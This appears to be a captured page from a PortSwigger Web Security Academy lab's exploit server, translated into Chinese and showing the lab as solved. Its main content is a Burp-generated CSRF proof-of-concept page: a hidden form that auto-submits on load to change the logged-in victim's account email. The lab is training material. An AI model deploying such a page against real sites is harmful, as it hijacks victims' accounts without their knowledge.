 https://exploit-0aa900e6044c22e4817dab2f01af004b.exploit-server.net
恭喜，您解决了实验室！
分享你的技能！
继续
学习
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0aa900e6044c22e4817dab2f01af004b.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a400092040022f58188acba005900a2.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="3&#64;qq&#46;com" />
<input type="hidden" name="csrf" value="Hxj4lk3nFlfTFs5FW8ZY9fe96uX6tnoP" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
商店
查看漏洞利用
向受害者提供漏洞利用
访问日志